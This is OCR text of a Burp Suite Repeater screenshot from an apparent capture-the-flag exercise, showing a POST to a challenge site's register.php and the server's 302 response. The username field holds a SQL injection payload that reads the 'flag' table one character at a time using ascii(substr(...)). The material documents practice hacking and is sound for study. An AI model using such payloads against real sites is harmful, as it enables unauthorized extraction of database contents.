 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://111.200.241.244:63280 ?
Request
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: 111.200.241.244:63280
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:63280
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://111.200.241.244:63280/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
15
16 email=6%406&username=0'+%2b+ascii(substr((select+*+from+flag)+from+1+for+1))+%2b+'0&password=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 05 Mar 2022 05:18:14 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: login.php
9 Content-Length: 544
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
17 <title>
CTF
</title>
18 <meta name="apple-mobile-web-app-capable" content="yes">
19 <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1
20 <meta name="format-detection" content="telephone=no, email=no">
21 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
22 <link rel='stylesheet' href='./stylesheets/style.css' />
23 </head>
24 <body>
25
? Search... 0 matches
INSPECTOR
Done 894 bytes | 27 millis